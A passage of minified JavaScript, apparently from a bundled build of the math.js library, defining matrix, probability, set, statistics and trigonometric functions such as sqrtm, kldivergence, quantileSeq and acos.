a=t(y(23)),s=t(y(14)),u=t(y(10)),i=t(y(45)),c=t(y(15)),f=t(y(69)),l=t(y(26)),p=t(y(94)),m=t(y(49)),o=n("sqrtm",{"Array | Matrix":function(e){var t=r.isMatrix(e)?e.size():g.size(e);switch(t.length){case 1:if(1===t[0])return i(e);throw new RangeError("Matrix must be square (size: "+x.format(t)+")");case 2:if(t[0]===t[1])return function(e){var t,r=0,n=e,i=m(l(e));do{var o=n;if(n=u(.5,s(o,f(i))),i=u(.5,s(i,f(o))),t=p(a(c(n,o))),d<t&&++r>h)throw new Error("computing square root of matrix: iterative method could not converge")}while(d<t);return n}(e);throw new RangeError("Matrix must be square (size: "+x.format(t)+")")}}}),h=1e3,d=1e-6;return o.toTex={1:"{${args[0]}}".concat(v.operators.pow,"{\\frac{1}{2}}")},o}},function(e,t,a){"use strict";var s=a(5),u=a(2);t.name="squeeze",t.factory=function(e,t,r,n){var i=r(a(1)),o=n("squeeze",{Array:function(e){return u.squeeze(s.clone(e))},Matrix:function(e){var t=u.squeeze(e.toArray());return Array.isArray(t)?i(t):t},any:function(e){return s.clone(e)}});return o.toTex=void 0,o}},function(e,t,s){"use strict";var u=s(5).clone,h=s(9).format;t.name="trace",t.factory=function(e,t,r,n){var i=r(s(1)),m=r(s(14)),o=n("trace",{Array:function(e){return a(i(e))},SparseMatrix:function(e){var t=e._values,r=e._index,n=e._ptr,i=e._size,o=i[0],a=i[1];if(o!==a)throw new RangeError("Matrix must be square (size: "+h(i)+")");var s=0;if(0<t.length)for(var u=0;u<a;u++)for(var c=n[u],f=n[u+1],l=c;l<f;l++){var p=r[l];if(p===u){s=m(s,t[l]);break}if(u<p)break}return s},DenseMatrix:a,any:u});function a(e){var t=e._size,r=e._data;switch(t.length){case 1:if(1===t[0])return u(r[0]);throw new RangeError("Matrix must be square (size: "+h(t)+")");case 2:var n=t[0];if(n!==t[1])throw new RangeError("Matrix must be square (size: "+h(t)+")");for(var i=0,o=0;o<n;o++)i=m(i,r[o][o]);return i;default:throw new RangeError("Matrix must be two dimensional (size: "+h(t)+")")}}return o.toTex={1:"\\mathrm{tr}\\left(${args[0]}\\right)"},o}},function(e,t,o){"use strict";t.name="getMatrixDataType",t.factory=function(e,t,r,n){var i=r(o(63));return n("getMatrixDataType",{Array:function(e){return i(e)},Matrix:function(e){return e.getDataType()}})}},function(e,t,r){"use strict";e.exports=[r(75),r(74),r(136),r(289),r(290),r(291),r(292),r(296),r(297)]},function(e,t,a){"use strict";t.name="kldivergence",t.factory=function(e,t,r,n){var i=r(a(1)),s=r(a(44)),u=r(a(95)),c=r(a(10)),f=r(a(133)),l=r(a(88)),p=r(a(51));function o(e,t){var r=t.size().length,n=e.size().length;if(1<r)throw new Error("first object must be one dimensional");if(1<n)throw new Error("second object must be one dimensional");if(r!==n)throw new Error("Length of two vectors must be equal");if(0===u(e))throw new Error("Sum of elements in first object must be non zero");if(0===u(t))throw new Error("Sum of elements in second object must be non zero");var i=s(e,u(e)),o=s(t,u(t)),a=u(c(i,l(f(i,o))));return p(a)?a:Number.NaN}return n("kldivergence",{"Array, Array":function(e,t){return o(i(e),i(t))},"Matrix, Array":function(e,t){return o(e,i(t))},"Array, Matrix":function(e,t){return o(i(e),t)},"Matrix, Matrix":function(e,t){return o(e,t)}})}},function(e,t,f){"use strict";var l=f(46);t.name="multinomial",t.factory=function(e,t,r,n){var i=r(f(14)),o=r(f(10)),a=r(f(44)),s=r(f(74)),u=r(f(36)),c=r(f(72));return n("multinomial",{"Array | Matrix":function(e){var t=0,r=1;return l(e,function(e){if(!u(e)||!c(e))throw new TypeError("Positive integer value expected in function multinomial");t=i(t,e),r=o(r,s(e))}),a(s(t),r)}})}},function(e,t,s){"use strict";var u=s(3).isInteger;function c(e){return e.isInteger()&&e.gte(0)}t.name="permutations",t.factory=function(i,e,t,r){var n=t(s(74)),o=s(92),a=r("permutations",{"number | BigNumber":n,"number, number":function(e,t){if(!u(e)||e<0)throw new TypeError("Positive integer value expected in function permutations");if(!u(t)||t<0)throw new TypeError("Positive integer value expected in function permutations");if(e<t)throw new TypeError("second argument k must be less than or equal to first argument n");return o(e-t+1,e)},"BigNumber, BigNumber":function(e,t){var r,n;if(!c(e)||!c(t))throw new TypeError("Positive integer value expected in function permutations");if(t.gt(e))throw new TypeError("second argument k must be less than or equal to first argument n");for(r=new i.BigNumber(1),n=e.minus(t).plus(1);n.lte(e);n=n.plus(1))r=r.times(n);return r}});return a.toTex=void 0,a}},function(e,t,o){"use strict";t.name="pickRandom",t.factory=function(e,t,r,n){var i=r(o(96))("uniform").pickRandom;return i.toTex=void 0,i}},function(e,t,r){"use strict";var s=r(294),u=s();t.factory=function(e,t,r,n,i){var o;function a(e){o=null===e?u:s(String(e))}return a(t.randomSeed),i.on("config",function(e,t,r){void 0!==r.randomSeed&&a(e.randomSeed)}),function(){return o()}},t.math=!0},function(p,e,t){"use strict";(function(e){var i=[],o=void 0===e?window:e,a=Math.pow(256,6),s=Math.pow(2,52),u=2*s,t=Math.random;function c(e){var t,r=e.length,a=this,n=0,i=a.i=a.j=0,o=a.S=[];for(r||(e=[r++]);n<256;)o[n]=n++;for(n=0;n<256;n++)o[n]=o[i=255&i+e[n%r]+(t=o[n])],o[i]=t;(a.g=function(e){for(var t,r=0,n=a.i,i=a.j,o=a.S;e--;)t=o[n=255&n+1],r=256*r+o[255&(o[n]=o[i=255&i+t])+(o[i]=t)];return a.i=n,a.j=i,r})(256)}function f(e,t){for(var r,n=e+"",i=0;i<n.length;)t[255&i]=255&(r^=19*t[255&i])+n.charCodeAt(i++);return l(t)}function l(e){return String.fromCharCode.apply(0,e)}p.exports=function(e,t){if(t&&!0===t.global)return t.global=!1,Math.random=p.exports(e,t),t.global=!0,Math.random;var r=[],n=(f(function e(t,r){var n,i=[],o=(typeof t)[0];if(r&&"o"==o)for(n in t)try{i.push(e(t[n],r-1))}catch(e){}return i.length?i:"s"==o?t:t+"\0"}(t&&t.entropy||!1?[e,l(i)]:0 in arguments?e:function(e){try{return o.crypto.getRandomValues(e=new Uint8Array(256)),l(e)}catch(e){return[+new Date,o,o.navigator&&o.navigator.plugins,o.screen,l(i)]}}(),3),r),new c(r));return f(l(n.S),i),function(){for(var e=n.g(6),t=a,r=0;e<s;)e=256*(e+r),t*=256,r=n.g(1);for(;u<=e;)e/=2,t/=2,r>>>=1;return(e+r)/t}},p.exports.resetGlobal=function(){Math.random=t},f(Math.random(),i)}).call(this,t(295))},function(e,t){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(e){"object"==typeof window&&(r=window)}e.exports=r},function(e,t,o){"use strict";t.name="random",t.factory=function(e,t,r,n){var i=r(o(96))("uniform").random;return i.toTex=void 0,i}},function(e,t,o){"use strict";t.name="randomInt",t.factory=function(e,t,r,n){var i=r(o(96))("uniform").randomInt;return i.toTex=void 0,i}},function(e,t,r){"use strict";e.exports=[r(54),r(29),r(140),r(299),r(50),r(300),r(33),r(128),r(40),r(301),r(124)]},function(e,t,a){"use strict";t.name="deepEqual",t.factory=function(e,t,r,n){var o=r(a(50)),i=n("deepEqual",{"any, any":function(e,t){return function e(t,r){if(Array.isArray(t)){if(Array.isArray(r)){var n=t.length;if(n!==r.length)return!1;for(var i=0;i<n;i++)if(!e(t[i],r[i]))return!1;return!0}return!1}return!Array.isArray(r)&&o(t,r)}(e.valueOf(),t.valueOf())}});return i.toTex=void 0,i}},function(e,t,s){"use strict";t.name="equalText",t.factory=function(e,t,r,n){var i=r(s(140)),o=r(s(59)),a=n("equalText",{"any, any":function(e,t){return o(i(e,t))}});return a.toTex=void 0,a}},function(e,t,p){"use strict";var m=p(3).nearlyEqual,h=p(38);t.name="smallerEq",t.factory=function(e,r,t,n){var i=t(p(1)),o=t(p(18)),a=t(p(27)),s=t(p(19)),u=t(p(7)),c=t(p(6)),f=p(4),l=n("smallerEq",{"boolean, boolean":function(e,t){return e<=t},"number, number":function(e,t){return e<=t||m(e,t,r.epsilon)},"BigNumber, BigNumber":function(e,t){return e.lte(t)||h(e,t,r.epsilon)},"Fraction, Fraction":function(e,t){return 1!==e.compare(t)},"Complex, Complex":function(){throw new TypeError("No ordering relation is defined for complex numbers")},"Unit, Unit":function(e,t){if(!e.equalBase(t))throw new Error("Cannot compare units with different base");return l(e.value,t.value)},"SparseMatrix, SparseMatrix":function(e,t){return a(e,t,l)},"SparseMatrix, DenseMatrix":function(e,t){return o(t,e,l,!0)},"DenseMatrix, SparseMatrix":function(e,t){return o(e,t,l,!1)},"DenseMatrix, DenseMatrix":function(e,t){return u(e,t,l)},"Array, Array":function(e,t){return l(i(e),i(t)).valueOf()},"Array, Matrix":function(e,t){return l(i(e),t)},"Matrix, Array":function(e,t){return l(e,i(t))},"SparseMatrix, any":function(e,t){return s(e,t,l,!1)},"DenseMatrix, any":function(e,t){return c(e,t,l,!1)},"any, SparseMatrix":function(e,t){return s(t,e,l,!0)},"any, DenseMatrix":function(e,t){return c(t,e,l,!0)},"Array, any":function(e,t){return c(i(e),t,l,!1).valueOf()},"any, Array":function(e,t){return c(i(t),e,l,!0).valueOf()}});return l.toTex={2:"\\left(${args[0]}".concat(f.operators.smallerEq,"${args[1]}\\right)")},l}},function(e,t,r){"use strict";e.exports=[r(303),r(141),r(304),r(142),r(305),r(306),r(307),r(308),r(143),r(309)]},function(e,t,i){"use strict";var p=i(2).flatten;t.name="setCartesian",t.factory=function(e,t,r,n){var s=r(i(28)),u=r(i(48)),c=r(i(26)),f=r(i(22)),l=r(i(29));return n("setCartesian",{"Array | Matrix, Array | Matrix":function(e,t){var r=[];if(0!==f(c(e),new s(0))&&0!==f(c(t),new s(0))){var n=p(Array.isArray(e)?e:e.toArray()).sort(l),i=p(Array.isArray(t)?t:t.toArray()).sort(l);r=[];for(var o=0;o<n.length;o++)for(var a=0;a<i.length;a++)r.push([n[o],i[a]])}return Array.isArray(e)&&Array.isArray(t)?r:new u(r)}})}},function(e,t,c){"use strict";var f=c(2).flatten;t.name="setDistinct",t.factory=function(e,t,r,n){var i=r(c(28)),o=r(c(48)),a=r(c(26)),s=r(c(22)),u=r(c(29));return n("setDistinct",{"Array | Matrix":function(e){var t;if(0===s(a(e),new i(0)))t=[];else{var r=f(Array.isArray(e)?e:e.toArray()).sort(u);(t=[]).push(r[0]);for(var n=1;n<r.length;n++)0!==u(r[n],r[n-1])&&t.push(r[n])}return Array.isArray(e)?t:new o(t)}})}},function(e,t,i){"use strict";var l=i(2).flatten,p=i(2).identify;t.name="setIsSubset",t.factory=function(e,t,r,n){var s=r(i(28)),u=r(i(26)),c=r(i(22)),f=r(i(29));return n("setIsSubset",{"Array | Matrix, Array | Matrix":function(e,t){if(0===c(u(e),new s(0)))return!0;if(0===c(u(t),new s(0)))return!1;for(var r,n=p(l(Array.isArray(e)?e:e.toArray()).sort(f)),i=p(l(Array.isArray(t)?t:t.toArray()).sort(f)),o=0;o<n.length;o++){r=!1;for(var a=0;a<i.length;a++)if(0===f(n[o].value,i[a].value)&&n[o].identifier===i[a].identifier){r=!0;break}if(!1===r)return!1}return!0}})}},function(e,t,i){"use strict";var c=i(2).flatten;t.name="setMultiplicity",t.factory=function(e,t,r,n){var o=r(i(29)),a=r(i(28)),s=r(i(26)),u=r(i(22));return n("setMultiplicity",{"number | BigNumber | Fraction | Complex, Array | Matrix":function(e,t){if(0===u(s(t),new a(0)))return 0;for(var r=c(Array.isArray(t)?t:t.toArray()),n=0,i=0;i<r.length;i++)0===o(r[i],e)&&n++;return n}})}},function(e,t,c){"use strict";var f=c(2).flatten;t.name="setPowerset",t.factory=function(e,t,r,n){var i=r(c(28)),o=r(c(26)),a=r(c(22)),s=r(c(29));return n("setPowerset",{"Array | Matrix":function(e){if(0===a(o(e),new i(0)))return[];for(var t=f(Array.isArray(e)?e:e.toArray()).sort(s),r=[],n=0;n.toString(2).length<=t.length;)r.push(u(t,n.toString(2).split("").reverse())),n++;return function(e){for(var t=[],r=e.length-1;0<r;r--)for(var n=0;n<r;n++)e[n].length>e[n+1].length&&(t=e[n],e[n]=e[n+1],e[n+1]=t);return e}(r)}});function u(e,t){for(var r=[],n=0;n<t.length;n++)"1"===t[n]&&r.push(e[n]);return r}}},function(e,t,i){"use strict";var a=i(2).flatten;t.name="setSize",t.factory=function(e,t,r,n){var o=r(i(29));return n("setSize",{"Array | Matrix":function(e){return Array.isArray(e)?a(e).length:a(e.toArray()).length},"Array | Matrix, boolean":function(e,t){if(!1===t||0===e.length)return Array.isArray(e)?a(e).length:a(e.toArray()).length;for(var r=a(Array.isArray(e)?e:e.toArray()).sort(o),n=1,i=1;i<r.length;i++)0!==o(r[i],r[i-1])&&n++;return n}})}},function(e,t,f){"use strict";var l=f(2).flatten;t.name="setUnion",t.factory=function(e,t,r,n){var i=r(f(28)),o=r(f(76)),a=r(f(26)),s=r(f(22)),u=r(f(142)),c=r(f(143));return n("setUnion",{"Array | Matrix, Array | Matrix":function(e,t){if(0===s(a(e),new i(0)))return l(t);if(0===s(a(t),new i(0)))return l(e);var r=l(e),n=l(t);return o(c(r,n),u(r,n))}})}},function(e,t,r){"use strict";e.exports=[r(311)]},function(e,t,r){"use strict";var o=r(0),a=r(3).sign;var s=[[3.1611237438705655,113.86415415105016,377.485237685302,3209.3775891384694,.18577770618460315],[.5641884969886701,8.883149794388377,66.11919063714163,298.6351381974001,881.952221241769,1712.0476126340707,2051.0783778260716,1230.3393547979972,2.1531153547440383e-8],[.30532663496123236,.36034489994980445,.12578172611122926,.016083785148742275,.0006587491615298378,.016315387137302097]],u=[[23.601290952344122,244.02463793444417,1282.6165260773723,2844.236833439171],[15.744926110709835,117.6939508913125,537.1811018620099,1621.3895745666903,3290.7992357334597,4362.619090143247,3439.3676741437216,1230.3393548037495],[2.568520192289822,1.8729528499234604,.5279051029514285,.06051834131244132,.0023352049762686918]],c=Math.pow(2,53);t.name="erf",t.factory=function(t,e,r,n){var i=n("erf",{number:function(e){var t=Math.abs(e);return c<=t?a(e):t<=.46875?a(e)*function(e){var t,r=e*e,n=s[0][4]*r,i=r;for(t=0;t<3;t+=1)n=(n+s[0][t])*r,i=(i+u[0][t])*r;return e*(n+s[0][3])/(i+u[0][3])}(t):t<=4?a(e)*(1-function(e){var t,r=s[1][8]*e,n=e;for(t=0;t<7;t+=1)r=(r+s[1][t])*e,n=(n+u[1][t])*e;var i=(r+s[1][7])/(n+u[1][7]),o=parseInt(16*e)/16,a=(e-o)*(e+o);return Math.exp(-o*o)*Math.exp(-a)*i}(t)):a(e)*(1-function(e){var t,r=1/(e*e),n=s[2][5]*r,i=r;for(t=0;t<4;t+=1)n=(n+s[2][t])*r,i=(i+u[2][t])*r;var o=r*(n+s[2][4])/(i+u[2][4]);o=(.5641895835477563-o)/e,r=parseInt(16*e)/16;var a=(e-r)*(e+r);return Math.exp(-r*r)*Math.exp(-a)*o}(t))},BigNumber:function(e){return new t.BigNumber(i(e.toNumber()))},"Array | Matrix":function(e){return o(e,i)}});return i.toTex={1:"erf\\left(${args[0]}\\right)"},i}},function(e,t,r){"use strict";e.exports=[r(313),r(94),r(145),r(144),r(146),r(314),r(315),r(316),r(317),r(95),r(147)]},function(e,t,l){"use strict";var p=l(2).flatten;t.name="mad",t.factory=function(e,t,r,n){var i=r(l(23)),o=r(l(138)),a=r(l(144)),s=r(l(15)),u=r(l(37)),c=n("mad",{"Array | Matrix":f,"...":function(e){return f(e)}});return c.toTex=void 0,c;function f(e){if(0===(e=p(e.valueOf())).length)throw new Error("Cannot calculate median absolute deviation (mad) of an empty array");try{var t=a(e);return a(o(e,function(e){return i(s(e,t))}))}catch(e){throw e instanceof TypeError&&-1!==e.message.indexOf("median")?new TypeError(e.message.replace("median","mad")):u(e,"mad")}}}},function(e,t,o){"use strict";var u=o(2).flatten;t.name="mode",t.factory=function(e,t,r,n){var a=r(o(77)),s=r(o(51));return n("mode",{"Array | Matrix":i,"...":function(e){return i(e)}});function i(e){if(0===(e=u(e.valueOf())).length)throw new Error("Cannot calculate mode of an empty array");for(var t={},r=[],n=0,i=0;i<e.length;i++){var o=e[i];if(s(o)&&a(o))throw new Error("Cannot calculate mode of an array containing NaN values");o in t||(t[o]=0),t[o]++,t[o]===n?r.push(o):t[o]>n&&(n=t[o],r=[o])}return r}}},function(e,t,u){"use strict";var c=u(46);t.name="prod",t.factory=function(e,t,r,n){var i=r(u(21)),o=r(u(37)),a=n("prod",{"Array | Matrix":s,"Array | Matrix, number | BigNumber":function(e,t){throw new Error("prod(A, dim) is not yet supported")},"...":function(e){return s(e)}});return a.toTex=void 0,a;function s(e){var r;if(c(e,function(t){try{r=void 0===r?t:i(r,t)}catch(e){throw o(e,"prod",t)}}),void 0===r)throw new Error("Cannot calculate prod of an empty array");return r}}},function(e,t,n){"use strict";var d=n(3).isInteger,S=n(3).isNumber,O=n(2).flatten,y=n(47);t.name="quantileSeq",t.factory=function(m,e,t,r){var w=t(n(14)),N=t(n(10)),M=t(n(93)),E=t(n(54));function h(e,t,r){var n=O(e),i=n.length;if(0===i)throw new Error("Cannot calculate quantile of an empty sequence");if(S(t)){var o=t*(i-1),a=o%1;if(0===a){var s=r?n[o]:M(n,o);return A(s),s}var u,c,f=Math.floor(o);if(r)u=n[f],c=n[f+1];else{c=M(n,f+1),u=n[f];for(var l=0;l<f;++l)0<E(n[l],u)&&(u=n[l])}return A(u),A(c),w(N(u,1-a),N(c,a))}var p=t.times(i-1);if(p.isInteger()){p=p.toNumber();var m=r?n[p]:M(n,p);return A(m),m}var h,d,y=p.floor(),g=p.minus(y),v=y.toNumber();if(r)h=n[v],d=n[v+1];else{d=M(n,v+1),h=n[v];for(var x=0;x<v;++x)0<E(n[x],h)&&(h=n[x])}A(h),A(d);var b=new g.constructor(1);return w(N(h,b.minus(g)),N(d,g))}var A=r({"number | BigNumber | Unit":function(e){return e}});return function(e,t,r){var n,i,o;if(arguments.length<2||3<arguments.length)throw new SyntaxError("Function quantileSeq requires two or three parameters");if(y(e)){if("boolean"!=typeof(r=r||!1))throw new TypeError("Unexpected type of argument in function quantileSeq");if(i=e.valueOf(),S(t)){if(t<0)throw new Error("N/prob must be non-negative");if(t<=1)return h(i,t,r);if(1<t){if(!d(t))throw new Error("N must be a positive integer");var a=t+1;n=new Array(t);for(var s=0;s<t;)n[s]=h(i,++s/a,r);return n}}if(m.isBigNumber(t)){if(t.isNegative())throw new Error("N/prob must be non-negative");if(o=new t.constructor(1),t.lte(o))return new m.BigNumber(h(i,t,r));if(t.gt(o)){if(!t.isInteger())throw new Error("N must be a positive integer");var u=t.toNumber();if(4294967295<u)throw new Error("N must be less than or equal to 2^32-1, as that is the maximum length of an Array");var c=new m.BigNumber(u+1);n=new Array(u);for(var f=0;f<u;)n[f]=new m.BigNumber(h(i,new m.BigNumber(++f).div(c),r));return n}}if(Array.isArray(t)){n=new Array(t.length);for(var l=0;l<n.length;++l){var p=t[l];if(S(p)){if(p<0||1<p)throw new Error("Probability must be between 0 and 1, inclusive")}else{if(!m.isBigNumber(p))throw new TypeError("Unexpected type of argument in function quantileSeq");if(o=new p.constructor(1),p.isNegative()||p.gt(o))throw new Error("Probability must be between 0 and 1, inclusive")}n[l]=h(i,p,r)}return n}throw new TypeError("Unexpected type of argument in function quantileSeq")}throw new TypeError("Unexpected type of argument in function quantileSeq")}}},function(e,t,u){"use strict";t.name="std",t.factory=function(e,t,r,n){var i=r(u(45)),o=r(u(147)),a=n("std",{"Array | Matrix":s,"Array | Matrix, string":s,"...":function(e){return s(e)}});return a.toTex=void 0,a;function s(e,t){if(0===e.length)throw new SyntaxError("Function std requires one or more parameters (0 provided)");try{return i(o.apply(null,arguments))}catch(e){throw e instanceof TypeError&&-1!==e.message.indexOf(" var")?new TypeError(e.message.replace(" var"," std")):e}}}},function(e,t,r){"use strict";e.exports=[r(106),r(319)]},function(e,t,r){"use strict";var s=r(9).isString,u=r(9).format;function o(e,o,a){return e.replace(/\$([\w.]+)/g,function(e,t){for(var r=t.split("."),n=o[r.shift()];r.length&&void 0!==n;){var i=r.shift();n=i?n[i]:n+"."}return void 0!==n?s(n)?n:u(n,a):e})}t.name="print",t.factory=function(e,t,r,n){var i=n("print",{"string, Object | Array":o,"string, Object | Array, number | Object":o});return i.toTex=void 0,i}},function(e,t,r){"use strict";e.exports=[r(321),r(322),r(323),r(324),r(325),r(326),r(327),r(328),r(329),r(330),r(331),r(332),r(333),r(334),r(335),r(336),r(337),r(338),r(339),r(340),r(341),r(342),r(343),r(344),r(345)]},function(e,t,r){"use strict";var o=r(0);t.name="acos",t.factory=function(t,r,e,n){var i=n("acos",{number:function(e){return-1<=e&&e<=1||r.predictable?Math.acos(e):new t.Complex(e,0).acos()},Complex:function(e){return e.acos()},BigNumber:function(e){return e.acos()},"Array | Matrix":function(e){return o(e,i)}});return i.toTex={1:"\\cos^{-1}\\left(${args[0]}\\right)"},i}},function(e,t,r){"use strict";var o=r(0);var a=Math.acosh||function(e){return Math.log(Math.sqrt(e*e-1)+e)};t.name="acosh",t.factory=function(t,r,e,n){var i=n("acosh",{number:function(e){return 1<=e||r.predictable?a(e):e<=-1?new t.Complex(Math.log(Math.sqrt(e*e-1)-e),Math.PI):new t.Complex(e,0).acosh()},Complex:function(e){return e.acosh()},BigNumber:function(e){return e.acosh()},"Array | Matrix":function(e){return o(e,i)}});return i.toTex={1:"\\cosh^{-1}\\left(${args[0]}\\right)"},i}},function(e,t,r){"use strict";var o=r(0);t.name="acot",t.factory=function(t,e,r,n){var i=n("acot",{number:function(e){return Math.atan(1/e)},Complex:function(e){return e.acot()},BigNumber:function(e){return new t.BigNumber(1).div(e).atan()},"Array | Matrix":function(e){return o(e,i)}});return i.toTex={1:"\\cot^{-1}\\left(${args[0]}\\right)"},i}},function(e,t,r){"use strict";var o=r(0);t.name="acoth",t.factory=function(t,r,e,n){var i=n("acoth",{number:function(e){return 1<=e||e<=-1||r.predictable?isFinite(e)?(Math.log((e+1)/e)+Math.log(e/(e-1)))/2:0:new t.Complex(e,0).acoth()},Complex:function(e){return e.acoth()},BigNumber:function(e){return new t.BigNumber(1).div(e).atanh()},"Array | Matrix":function(e){return o(e,i)}});return i.toTex={1:"\\coth^{-1}\\left(${args[0]}\\right)"},i}},function(e,t,r){"use strict";var o=r(0);t.name="acsc",t.factory=function(t,r,e,n){var i=n("acsc",{number:function(e){return e<=-1||1<=e||r.predictable?Math.asin(1/e):new t.Complex(e,0).acsc()},Complex:function(e){return e.acsc()},BigNumber:function(e){return new t.BigNumber(1).div(e).asin()},"Array | Matrix":function(e){return o(e,i)}});return i.toTex={1:"\\csc^{-1}\\left(${args[0]}\\right)"},i}},function(e,t,r){"use strict";var o=r(0);t.name="acsch",t.factory=function(t,e,r,n){var i=n("acsch",{number:function(e){return e=1/e,Math.log(e+Math.sqrt(e*e+1))},Complex:function(e){return e.acsch()},BigNumber:function(e){return new t.BigNumber(1).div(e).asinh()},"Array | Matrix":function(e){return o(e,i)}});return i.toTex={1:"\\mathrm{csch}^{-1}\\left(${args[0]}\\right)"},i}},function(e,t,r){"use strict";var o=r(0);t.name="asec",t.factory=function(t,r,e,n){var i=n("asec",{number:function(e){return e<=-1||1<=e||r.predictable?Math.acos(1/e):new t.Complex(e,0).asec()},Complex:function(e){return e.asec()},BigNumber:function(e){return new t.BigNumber(1).div(e).acos()},"Array | Matrix":function(e){return o(e,i)}});return i.toTex={1:"\\sec^{-1}\\left(${args[0]}\\right)"},i}},function(e,t,r){"use strict";var o=r(0);t.name="asech",t.factory=function(r,n,e,t){var i=t("asech",{number:function(e){if(e<=1&&-1<=e||n.predictable){e=1/e;var t=Math.sqrt(e*e-1);return 0<e||n.predictable?Math.log(t+e):new r.Complex(Math.log(t-e),Math.PI)}return new r.Complex(e,0).asech()},Complex:function(e){return e.asech()},BigNumber:function(e){return new r.BigNumber(1).div(e).acosh()},"Array | Matrix":function(e){return o(e,i)}});return i.toTex={1:"\\mathrm{sech}^{-1}\\left(${args[0]}\\right)"},i}},function(e,t,r){"use strict";var o=r(0);t.name="asin",t.factory=function(t,r,e,n){var i=n("asin",{number:function(e){return-1<=e&&e<=1||r.predictable?Math.asin(e):new t.Complex(e,0).asin()},Complex:function(e){return e.asin()},BigNumber:function(e){return e.asin()},"Array | Matrix":function(e){return o(e,i,!0)}});return i.toTex={1:"\\sin^{-1}\\left(${args[0]}\\right)"},i}},function(e,t,r){"use strict";var o=r(0);t.name="asinh",t.factory=function(e,t,r,n){var i=n("asinh",{number:Math.asinh||function(e){return Math.log(Math.sqrt(e*e+1)+e)},Complex:function(e){return e.asinh()},BigNumber:function(e){return e.asinh()},"Array | Matrix":function(e){return o(e,i,!0)}});return i.toTex={1:"\\sinh^{-1}\\left(${args[0]}\\right)"},i}},function(e,t,r){"use strict";var o=r(0);t.name="atan",t.factory=function(e,t,r,n){var i=n("atan",{number:function(e){return Math.atan(e)},Complex:function(e){return e.atan()},BigNumber:function(e){return e.atan()},"Array | Matrix":function(e){return o(e,i,!0)}});return i.toTex={1:"\\tan^{-1}\\left(${args[0]}\\right)"},i}},function(e,t,m){"use strict";t.name="atan2",t.factory=function(r,e,t,n){var i=t(m(1)),o=t(m(25)),a=t(m(18)),s=t(m(134)),u=t(m(20)),c=t(m(19)),f=t(m(7)),l=t(m(6)),p=n("atan2",{"number, number":Math.atan2,"BigNumber, BigNumber":function(e,t){return r.BigNumber.atan2(e,t)},"SparseMatrix, SparseMatrix":function(e,t){return s(e,t,p,!1)},"SparseMatrix, DenseMatrix":function(e,t){return o(t,e,p,!0)},"DenseMatrix, SparseMatrix":function(e,t){return a(e,t,p,!1)},"DenseMatrix, DenseMatrix":function(e,t){return f(e,t,p)},"Array, Array":function(e,t){return p(i(e),i(t)).valueOf()},"Array, Matrix":function(e,t){return p(i(e),t)},"Matrix, Array":function(e,t){return p(e,i(t))},"SparseMatrix, number | BigNumber":function(e,t){return u(e,t,p,!1)},"DenseMatrix, number | BigNumber":function(e,t){return l(e,t,p,!1)},"number | BigNumber, SparseMatrix":function(e,t){return c(t,e,p,!0)},"number | BigNumber, DenseMatrix":function(e,t){return l(t,e,p,!0)},"Array, number | BigNumber":function(e,t){return l(i(e),t,p,!1).valueOf()},"number | BigNumber, Array":function(e,t){return l(i(t),e,p,!0).valueOf()}});return p.toTex={2:"\\mathrm{atan2}\\left(${args}\\right)"},p}},function(e,t,r){"use strict";var o=r(0);var a=Math.atanh||function(e){return Math.log((1+e)/(1-e))/2};t.name="atanh",t.factory=function(t,r,e,n){var i=n("atanh",{number:function(e){return e<=1&&-1<=e||r.predictable?a(e):new t.Complex(e,0).atanh()},Complex:function(e){return e.atanh()},BigNumber:function(e){return e.atanh()},"Array | Matrix":function(e){return o(e,i,!0)}});return i.toTex={1:"\\tanh^{-1}\\left(${args[0]}\\right)"},i}},function(e,t,r){"use strict";var o=r(0);t.name="cos",t.factory=function(t,e,r,n){var i=n("cos",{number:Math.cos,Complex:function(e){return e.cos()},BigNumber:function(e){return e.cos()},Unit:function(e){if(!e.hasBase(t.Unit.BASE_UNITS.ANGLE))throw new TypeError("Unit in function cos is no angle");return i(e.value)},"Array | Matrix":function(e){return o(e,i)}});return i.toTex={1:"\\cos\\left(${args[0]}\\right)"},i}},function(e,t,r){"use strict";var o=r(0);var a=Math.cosh||function(e){return(Math.exp(e)+Math.exp(-e))/2};t.name="cosh",t.factory=function(t,e,r,n){var i=n("cosh",{number:a,Complex:function(e){return e.cosh()},BigNumber:function(e){return e.cosh()},Unit:function(e){if(!e.hasBase(t.Unit.BASE_UNITS.ANGLE))throw new TypeError("Unit in function cosh is no angle");return i(e.value)},"Array | Matrix":function(e){return o(e,i)}});return i.toTex={1:"\\cosh\\left(${args[0]}\\right)"},i}},function(e,t,r){"use strict";var o=r(0);t.name="cot",t.factory=function(t,e,r,n){var i=n("cot",{number:function(e){return 1/Math.tan(e)},Complex:function(e){return e.cot()},BigNumber:function(e){return new t.BigNumber(1).div(e.tan())},Unit:function(e){if(!e.hasBase(t.Unit.BASE_UNITS.ANGLE))throw new TypeError("Unit in function cot is no angle");return i(e.value)},"Array | Matrix":function(e){return o(e,i)}});return i.toTex={1:"\\cot\\left(${args[0]}\\right)"},i}},function(e,t,r){"use strict";var o=r(0);function a(e){var t=Math.exp(2*e);return(t+1)/(t-1)}t.name="coth",t.factory=function(t,e,r,n){var i=n("coth",{number:a,Complex:function(e){return e.coth()},BigNumber:function(e){return new t.BigNumber(1).div(e.tanh())},Unit:function(e){if(!e.hasBase(t.Unit.BASE_UNITS.ANGLE))throw new TypeError("Unit in function coth is no angle");return i(e.value)},"Array | Matrix":function(e){return o(e,i)}});return i.toTex={1:"\\coth\\left(${args[0]}\\right)"},i}},function(e,t,r){"use strict";var o=r(0);t.name="csc",t.factory=function(t,e,r,n){var i=n("csc",{number:function(e){return 1/Math.sin(e)},Complex:function(e){return e.csc()},BigNumber:function(e){return new t.BigNumber(1).div(e.sin())},Unit:function(e){if(!e.hasBase(t.Unit.BASE_UNITS.ANGLE))throw new TypeError("Unit in function csc is no angle");return i(e.value)},"Array | Matrix":function(e){return o(e,i)}});return i.toTex={1:"\\csc\\left(${args[0]}\\right)"},i}},function(e,t,r){"use strict";var o=r(0),n=r(3).sign;function a(e){return 0===e?Number.POSITIVE_INFINITY:Math.abs(2/(Math.exp(e)-Math.exp(-e)))*n(e)}t.name="csch",t.factory=function(t,e,r,n){var i=n("csch",{number:a,Complex:function(e){return e.csch()},BigNumber:function(e){return new t.BigNumber(1).div(e.sinh())},Unit:function(e){if(!e.hasBase(t.Unit.BASE_UNITS.ANGLE))throw new TypeError("Unit in function csch is no angle");return i(e.value)},"Array | Matrix":function(e){return o(e,i)}});return 